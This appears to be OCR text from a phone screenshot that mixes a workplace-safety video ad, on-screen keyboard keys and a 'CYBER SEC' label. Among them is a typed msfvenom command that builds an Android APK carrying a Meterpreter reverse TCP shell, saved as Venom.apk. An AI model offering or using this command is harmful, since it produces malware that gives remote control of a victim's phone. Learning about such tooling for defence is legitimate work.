 msfvenom -p a
Workplace Safety Videos
Safety Videos and
Training Prevent
workplace Injuries
CharlieMorecraft.com
msfvenom -p android/
meterpreter/reverse_tcp
LHOST=127.0.0.1 LPORT=8080
R> /sdcard/Venom.apk
05:59
GIF
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
realme
CYBER SEC
matic